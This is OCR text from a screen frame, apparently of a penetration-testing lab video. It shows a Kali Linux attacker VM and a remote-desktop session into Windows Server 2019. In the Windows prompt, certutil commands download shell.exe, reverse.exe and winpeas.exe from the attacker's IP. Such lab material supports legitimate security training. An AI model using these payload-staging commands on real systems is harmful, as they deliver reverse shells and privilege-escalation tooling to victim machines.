 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
LHOST: 10.17.26.95 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
LHOST: 10.17.26.95 nmap-scan.txt exploit.py
1 LHOST: 10.
2 shell.exe
3 reverse.ex
Line 3, Column 19
rdesktop - 10.10.66.237
Recycle Bin
Admin
PrivI
Sho
Availability Zone: eu-west-1b
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>certutil -urlcache -f http://10.17.26.95/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user>certutil -urlcache -f http://10.17.26.95/reverse.exe reverse.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user>certutil -urlcache -f http://10.17.26.95/winpeas.exe winpeas.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user>
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
8:08 PM
8/10/2022
Tab Size: 4 Plain Text
11:08 pm
10/08/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:38 AM
11-08-2022